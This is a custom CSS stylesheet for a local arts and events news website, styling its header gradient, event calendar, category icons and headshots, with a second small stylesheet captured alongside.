	background: rgb(227,227,227);
background: linear-gradient(0deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
	clear: both;
	height: 450px;
}
.site-description {
	content: 'Your Source for All Things Local' !important;
}
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li ul {
		right: unset!important;
		left: unset!important;
		list-style: none;
	}
}
.pagination {
	margin-top: 30px;
}
.page-numbers {
	border-radius: 15px;
	padding:5px;
	min-width: 20px;
}
.tribe-events-calendar thead th {
	background: #000;
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
}
#tribe-events-sunday {
	color: #d2232a;
}
#tribe-events-monday {
	color: #d2232a;
}
#tribe-events-content a {
	color: #000;
	font-family: 'FlamaBook' !important;
}
.toc > div > a {
	font-size: 16px!important;
}
@media only screen and (max-width: 768px) {
	.columntext3 {
		columns: 1!important;
	}
	.columntext4 {
		columns: 1!important;
	}
}
/*.wp-block-image {
	border: solid 1px #000;
	margin: 0!important;
}
.wp-block-image .alignleft {
	margin:0px!important;
	float: unset!important;
}
*/
.stufftodo {
	padding-top: 15px;
	text-align: left!important;
}
.color_blocks {
	padding-top: 40px;
	font-size: 16px;
	line-height: 16px;
}
.color_blocks > a, .color_block_right > a {
	transition: 0.3s;
}
.color_blocks > a:hover {
	margin-left: 20px;
	color:#fff!important;
}
.color_block_right > a:hover {
	margin-right: 20px;
}
.color_block_right {
	padding-top: 40px;
}
.dropdown-toggle {
	display: inline-block!important;
	background: transparent!important;
	border: 0;
}
.music_ecs_category::before, .theater_ecs_category::before, .art_ecs_category::before, .gallery_ecs_category::before {
	content: ' '!important;
	height: 30px!important;
	float: left!important;
	width: 30px!important;
	margin-top: 4px!important;
	margin-right: 4px!important;
	padding-bottom: 0!important;
	display: inline-block!important;
}
.music_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/musicalnote.png');
}
.theater_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/theater.png');
}
.art_ecs_category::before, .gallery_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/MH-gallery-icon.png');
}
#mc_signup_form {
	background-color: tranparent!important;
}
#header {
	background: rgb(227,227,227);
background: linear-gradient(-180deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
}
.removebr br {
	display:none!important;
}
hr.sep {
	width: 100%;
	color: #333;
	height: 1px;
}
.g-single > a > img {
border: 1px solid #333;
	width: calc(100% - 2px) !important;
}
.rs-layer {
line-height: unset!important;	
}
.headshot {
border-radius: 50%;
 height: 130px;
 width: 130px;
 overflow: hidden;
 display: flex;
 margin: 0 auto;
 justify-content: center;
 align-items: center;
}
.similar_posts > a > h4 {
	font-family: 'Chronicle Text G3' !important;
    color: #000!important;
	margin: 0!important;
	font-weight: normal!important;
	text-decoration: underline!important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://motifri.com/?display_custom_css=css&ver=6.8.3
body_size: 177
content:
.full_width .page {
width: 94%;
}

div#header {
box-sizing: border-box;
}

img {
max-width: 100%;
height: auto;
}

wp-block-quote > p:first-of-type:first-letter {
font-size: inherit;
font-weight: inherit;
font-style: inherit;
}
